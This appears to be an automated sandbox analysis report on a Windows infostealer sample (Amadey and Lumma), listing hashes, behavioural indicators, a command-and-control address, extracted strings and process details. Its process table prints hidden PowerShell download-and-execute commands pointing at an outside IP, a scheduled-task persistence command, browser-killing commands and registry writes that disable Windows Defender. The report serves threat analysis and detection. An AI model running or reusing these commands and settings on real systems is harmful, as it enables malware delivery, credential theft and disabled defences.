| File name: | 961d1b515932a809fd3d404bf8fbc49f.exe |
| Full analysis: | https://app.any.run/tasks/d05ff371-75d0-4c05-acbf-1dadfd23aa45 |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | April 29, 2025, 06:59:03 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 7 sections |
| MD5: | 961D1B515932A809FD3D404BF8FBC49F |
| SHA1: | B9D9C85BDEB5661E8EDBA03DE8719529AA621C99 |
| SHA256: | 2C4A045C8032F43E18B33A9E94A126BE77D75E632171763059CF32EC985BDBCE |
| SSDEEP: | 98304:CpwV6DxPj7lD1GxLBFf9m5LUQHRbuzWlfreIYnTRQdl+2mn1kDC3DeqWJYuOjMY4: |
MALICIOUS
LUMMA mutex has been found
- 961d1b515932a809fd3d404bf8fbc49f.exe (PID: 7324)
- db7c6ddf3f.exe (PID: 7180)
- db7c6ddf3f.exe (PID: 7360)
- MSBuild.exe (PID: 4448)
Actions looks like stealing of personal data
- 961d1b515932a809fd3d404bf8fbc49f.exe (PID: 7324)
- db7c6ddf3f.exe (PID: 7180)
- db7c6ddf3f.exe (PID: 7360)
- MSBuild.exe (PID: 4448)
Connects to the CnC server
- svchost.exe (PID: 2196)
- saved.exe (PID: 7988)
AMADEY has been found (auto)
- 961d1b515932a809fd3d404bf8fbc49f.exe (PID: 7324)
- 8LHTW5RM5R7AS6TFW64DPIVS.exe (PID: 7908)
- db7c6ddf3f.exe (PID: 7180)
- db7c6ddf3f.exe (PID: 7360)
- powershell.exe (PID: 644)
- powershell.exe (PID: 684)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2196)
- MSBuild.exe (PID: 4448)
AMADEY has been detected (SURICATA)
- saved.exe (PID: 7988)
Changes the autorun value in the registry
- saved.exe (PID: 7988)
AMADEY has been detected (YARA)
- saved.exe (PID: 7988)
Disables Windows Defender
- 7cef4f7d92.exe (PID: 5244)

Possible tool for stealing has been detected
- 49a245179f.exe (PID: 5408)
- firefox.exe (PID: 1128)
- 49a245179f.exe (PID: 7392)
- firefox.exe (PID: 7744)
- firefox.exe (PID: 6072)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 8132)
- cmd.exe (PID: 8048)
Run PowerShell with an invisible window
- powershell.exe (PID: 644)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 2268)
- powershell.exe (PID: 684)
Changes the Windows auto-update feature
- 7cef4f7d92.exe (PID: 5244)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 644)
Request from PowerShell that ran from MSHTA.EXE
- powershell.exe (PID: 644)
- powershell.exe (PID: 684)
SUSPICIOUS
Reads the BIOS version
- 961d1b515932a809fd3d404bf8fbc49f.exe (PID: 7324)
- db7c6ddf3f.exe (PID: 7180)
- 7cef4f7d92.exe (PID: 5244)
- db7c6ddf3f.exe (PID: 7360)
Searches for installed software
- 961d1b515932a809fd3d404bf8fbc49f.exe (PID: 7324)
- db7c6ddf3f.exe (PID: 7180)
- db7c6ddf3f.exe (PID: 7360)
Potential Corporate Privacy Violation
- 961d1b515932a809fd3d404bf8fbc49f.exe (PID: 7324)
- saved.exe (PID: 7988)
- db7c6ddf3f.exe (PID: 7180)
- db7c6ddf3f.exe (PID: 7360)
- powershell.exe (PID: 644)
- powershell.exe (PID: 684)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2196)
- saved.exe (PID: 7988)
- MSBuild.exe (PID: 4448)
Process requests binary or script from the Internet
- 961d1b515932a809fd3d404bf8fbc49f.exe (PID: 7324)
- saved.exe (PID: 7988)
- db7c6ddf3f.exe (PID: 7180)
- powershell.exe (PID: 644)
- db7c6ddf3f.exe (PID: 7360)
- powershell.exe (PID: 684)
Connects to the server without a host name
- 961d1b515932a809fd3d404bf8fbc49f.exe (PID: 7324)
- saved.exe (PID: 7988)
- db7c6ddf3f.exe (PID: 7180)
- db7c6ddf3f.exe (PID: 7360)
- powershell.exe (PID: 644)
- powershell.exe (PID: 684)
Executable content was dropped or overwritten
- 961d1b515932a809fd3d404bf8fbc49f.exe (PID: 7324)
- 8LHTW5RM5R7AS6TFW64DPIVS.exe (PID: 7908)
- saved.exe (PID: 7988)
- db7c6ddf3f.exe (PID: 7180)
- db7c6ddf3f.exe (PID: 7360)
- powershell.exe (PID: 644)
- powershell.exe (PID: 684)
Reads security settings of Internet Explorer
- 8LHTW5RM5R7AS6TFW64DPIVS.exe (PID: 7908)
- saved.exe (PID: 7988)
Starts itself from another location
- 8LHTW5RM5R7AS6TFW64DPIVS.exe (PID: 7908)
There is functionality for taking screenshot (YARA)
- saved.exe (PID: 7988)
- 49a245179f.exe (PID: 5408)
There is functionality for enable RDP (YARA)
- saved.exe (PID: 7988)
Uses TASKKILL.EXE to kill Browsers
- 49a245179f.exe (PID: 5408)
- 49a245179f.exe (PID: 7392)
Uses TASKKILL.EXE to kill process
- 49a245179f.exe (PID: 5408)
- 49a245179f.exe (PID: 7392)
Starts CMD.EXE for commands execution
- d6f07b575d.exe (PID: 8160)
- d6f07b575d.exe (PID: 4844)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 8180)
- mshta.exe (PID: 3156)
- mshta.exe (PID: 7340)
- mshta.exe (PID: 4152)
Manipulates environment variables
- powershell.exe (PID: 644)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 684)
- powershell.exe (PID: 2268)
Found IP address in command line
- powershell.exe (PID: 644)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 684)
- powershell.exe (PID: 2268)
Probably download files using WebClient
- mshta.exe (PID: 8180)
- mshta.exe (PID: 3156)
- mshta.exe (PID: 7340)
- mshta.exe (PID: 4152)
Starts process via Powershell
- powershell.exe (PID: 644)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 684)
- powershell.exe (PID: 2268)
Process drops legitimate windows executable
- saved.exe (PID: 7988)
Starts a Microsoft application from unusual location
- c75fa90d20.exe (PID: 6244)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 4448)
The process executes via Task Scheduler
- saved.exe (PID: 5576)
- saved.exe (PID: 4812)
INFO
Reads the computer name
- 961d1b515932a809fd3d404bf8fbc49f.exe (PID: 7324)
- 8LHTW5RM5R7AS6TFW64DPIVS.exe (PID: 7908)
- saved.exe (PID: 7988)
- db7c6ddf3f.exe (PID: 7180)
- 7cef4f7d92.exe (PID: 5244)
- 49a245179f.exe (PID: 5408)
- 49a245179f.exe (PID: 7392)
- db7c6ddf3f.exe (PID: 7360)
- d6f07b575d.exe (PID: 8160)
- MSBuild.exe (PID: 4448)
Checks supported languages
- 961d1b515932a809fd3d404bf8fbc49f.exe (PID: 7324)
- 8LHTW5RM5R7AS6TFW64DPIVS.exe (PID: 7908)
- db7c6ddf3f.exe (PID: 7180)
- saved.exe (PID: 7988)
- 7cef4f7d92.exe (PID: 5244)
- 09LOU0WHPRZ4VTXMF90JU.exe (PID: 1324)
- 49a245179f.exe (PID: 5408)
- db7c6ddf3f.exe (PID: 7360)
- 49a245179f.exe (PID: 7392)
- d6f07b575d.exe (PID: 8160)
- c75fa90d20.exe (PID: 6244)
- TempODKOZMYTTUYCBKYSK6K2Z8AHTNZRU5EX.EXE (PID: 6028)
- RHVE58RWUNQU8DARBAS8.exe (PID: 7860)
- MSBuild.exe (PID: 4448)
- TempODKOZMYTTUYCBKYSK6K2Z8AHTNZRU5EX.EXE (PID: 5608)
Reads the software policy settings
- 961d1b515932a809fd3d404bf8fbc49f.exe (PID: 7324)
- db7c6ddf3f.exe (PID: 7180)
- db7c6ddf3f.exe (PID: 7360)
- MSBuild.exe (PID: 4448)
Create files in a temporary directory
- 961d1b515932a809fd3d404bf8fbc49f.exe (PID: 7324)
- 8LHTW5RM5R7AS6TFW64DPIVS.exe (PID: 7908)
- saved.exe (PID: 7988)
- db7c6ddf3f.exe (PID: 7180)
- d6f07b575d.exe (PID: 8160)
- db7c6ddf3f.exe (PID: 7360)
Process checks computer location settings
- 8LHTW5RM5R7AS6TFW64DPIVS.exe (PID: 7908)
- saved.exe (PID: 7988)
Checks proxy server information
- saved.exe (PID: 7988)
- powershell.exe (PID: 644)
Creates files or folders in the user directory
- saved.exe (PID: 7988)
Auto-launch of the file from Registry key
- saved.exe (PID: 7988)
The sample compiled with english language support
- saved.exe (PID: 7988)
Manual execution by a user
- 49a245179f.exe (PID: 7392)
- db7c6ddf3f.exe (PID: 7360)
- mshta.exe (PID: 3156)
- 7cef4f7d92.exe (PID: 8160)
- d6f07b575d.exe (PID: 4844)
- mshta.exe (PID: 4152)
Reads mouse settings
- 49a245179f.exe (PID: 7392)
- 49a245179f.exe (PID: 5408)
- d6f07b575d.exe (PID: 8160)
Application launched itself
- firefox.exe (PID: 1128)
- firefox.exe (PID: 7744)
- firefox.exe (PID: 7892)
- firefox.exe (PID: 720)
- firefox.exe (PID: 6072)
Auto-launch of the file from Task Scheduler
- cmd.exe (PID: 8132)
- cmd.exe (PID: 8048)
Reads Internet Explorer settings
- mshta.exe (PID: 8180)
- mshta.exe (PID: 3156)
Themida protector has been detected
- 7cef4f7d92.exe (PID: 5244)
Disables trace logs
- powershell.exe (PID: 644)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7220)
The executable file from the user directory is run by the Powershell process
- TempODKOZMYTTUYCBKYSK6K2Z8AHTNZRU5EX.EXE (PID: 5608)
- TempODKOZMYTTUYCBKYSK6K2Z8AHTNZRU5EX.EXE (PID: 6028)
- TempQGTAU0FPFRWRBI5PQVWW7SFTBORJG9KW.EXE (PID: 7928)
- TempQGTAU0FPFRWRBI5PQVWW7SFTBORJG9KW.EXE (PID: 3956)
The process uses AutoIt
- 49a245179f.exe (PID: 5408)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Amadey
(PID) Process(7988) saved.exe
C2185.39.17.163
URLhttp://185.39.17.163/Su8kud7i/index.php
Version5.34
Options
Drop directoryc13dbdc4fa
Drop namesaved.exe
Strings (125)S-%lu-
og:
clip.dll
ProgramData\
shell32.dll
<c>
vs:
Programs
&&
VideoID
ESET
av:
\App
0000043f
Doctor Web
:::
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
------
rundll32.exe
00000422
185.39.17.163
0123456789
st=s
00000419
Content-Type: application/x-www-form-urlencoded
/Plugins/
msi
ar:
GetNativeSystemInfo
Norton
-%lu
Sophos
zip
SOFTWARE\Microsoft\Windows NT\CurrentVersion
"
Content-Type: application/octet-stream
|
+++
" && ren
pc:
#
d1
cmd /C RMDIR /s/q
Bitdefender
Comodo
<d>
Kaspersky Lab
DefaultSettings.YResolution
Main
c13dbdc4fa
-executionpolicy remotesigned -File "
&& Exit"
ProductName
&unit=
2022
Panda Security
=
Rem
cmd
\0000
id:
sd:
--
/quiet
rundll32
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
%-lu
random
GET
"taskkill /f /im "
Content-Disposition: form-data; name="data"; filename="
00000423
5.34
2016
?scr=1
ComputerName
Keyboard Layout\Preload
Powershell.exe
POST
http://
AVAST Software
SYSTEM\CurrentControlSet\Control\UnitedVideo\CONTROL\VIDEO\
ps1
DefaultSettings.XResolution
Startup
CurrentBuild
e3
cred.dll|clip.dll|
------
WinDefender
wb
https://
Avira
2025
" && timeout 1 && del
cred.dll
un:
SYSTEM\ControlSet001\Services\BasicDisplay\Video
rb
SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName
360TotalSecurity
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
saved.exe
e1
lv:
/Su8kud7i/index.php
shutdown -s -t 0
/k
e2
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
exe
%USERPROFILE%
-unicode-
r=
.jpg
dll
Content-Type: multipart/form-data; boundary=----
2019
bi:
\
"
kernel32.dll
os:
abcdefghijklmnopqrstuvwxyz0123456789-_
dm:
AVG
TRiD
| .exe | | | Generic Win/DOS Executable (50) |
|---|---|---|
| .exe | | | DOS Executable Generic (49.9) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:04:26 14:47:23+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14 |
| CodeSize: | 312320 |
| InitializedDataSize: | 38400 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x4a6000 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
Total processes
227
Monitored processes
98
Malicious processes
18
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 644 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden $d=$env:temp+'ODKOZMYTTUYCBKYSK6K2Z8AHTNZRU5EX.EXE';(New-Object System.Net.WebClient).DownloadFile('http://185.39.17.162/testmine/random.exe',$d);Start-Process $d; | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 684 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | taskkill.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 684 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden $d=$env:temp+'QGTAU0FPFRWRBI5PQVWW7SFTBORJG9KW.EXE';(New-Object System.Net.WebClient).DownloadFile('http://185.39.17.162/testmine/random.exe',$d);Start-Process $d; | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 720 | schtasks /create /tn EbnRSmaG7S3 /tr "mshta C:\Users\admin\AppData\Local\Temp\bIsjLDHY8.hta" /sc minute /mo 25 /ru "admin" /f | C:\Windows\SysWOW64\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||



| 720 | "C:\Program Files\Mozilla Firefox\firefox.exe" --kiosk https://youtube.com/account?=https://accounts.google.com/v3/signin/challenge/pwd --no-default-browser-check --disable-popup-blocking | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 1128 | "C:\Program Files\Mozilla Firefox\firefox.exe" --kiosk "https://youtube.com/account?=https://accounts.google.com/v3/signin/challenge/pwd" --no-default-browser-check --disable-popup-blocking | C:\Program Files\Mozilla Firefox\firefox.exe | 49a245179f.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 1 Version: 123.0 Modules
| |||||||||||||||
| 1180 | taskkill /F /IM chrome.exe /T | C:\Windows\SysWOW64\taskkill.exe | — | 49a245179f.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1272 | taskkill /F /IM brave.exe /T | C:\Windows\SysWOW64\taskkill.exe | — | 49a245179f.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1324 | "C:\Users\admin\AppData\Local\Temp\09LOU0WHPRZ4VTXMF90JU.exe" | C:\Users\admin\AppData\Local\Temp\09LOU0WHPRZ4VTXMF90JU.exe | — | db7c6ddf3f.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1532 | taskkill /F /IM firefox.exe /T | C:\Windows\SysWOW64\taskkill.exe | — | 49a245179f.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
55 351
Read events
55 302
Write events
49
Delete events
0
Modification events
| (PID) Process: | (7988) saved.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (7988) saved.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (7988) saved.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7988) saved.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | db7c6ddf3f.exe |
Value: C:\Users\admin\AppData\Local\Temp\10053680101\db7c6ddf3f.exe | |||
| (PID) Process: | (7988) saved.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | 7cef4f7d92.exe |
Value: C:\Users\admin\AppData\Local\Temp\10053690101\7cef4f7d92.exe | |||
| (PID) Process: | (5244) 7cef4f7d92.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows Defender\Features |
| Operation: | write | Name: | TamperProtection |
Value: 0 | |||
| (PID) Process: | (5244) 7cef4f7d92.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender |
| Operation: | write | Name: | DisableAntiSpyware |
Value: 1 | |||
| (PID) Process: | (5244) 7cef4f7d92.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection |
| Operation: | write | Name: | DisableBehaviorMonitoring |
Value: 1 | |||
| (PID) Process: | (5244) 7cef4f7d92.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection |
| Operation: | write | Name: | DisableIOAVProtection |
Value: 1 | |||
| (PID) Process: | (5244) 7cef4f7d92.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection |
| Operation: | write | Name: | DisableOnAccessProtection |
Value: 1 | |||
Executable files
17
Suspicious files
165
Text files
34
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2268 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 7908 | 8LHTW5RM5R7AS6TFW64DPIVS.exe | C:\Users\admin\AppData\Local\Temp\c13dbdc4fa\saved.exe | executable | |
MD5:F6C20A18AFEAC04964A6CCAD6BE59731 | SHA256:CE75F9DEDE6D4E93549D35B816898113B6BEFAB9EF0AADF8949D4887C2C34BEA | |||
| 7988 | saved.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\random[1].exe | executable | |
MD5:231AB4BCE5B757C4192D6EA2A00F91CD | SHA256:11AA99CC6BD19F85E4E795117373DE82E4541BAEA3B1015026113F2402E97521 | |||
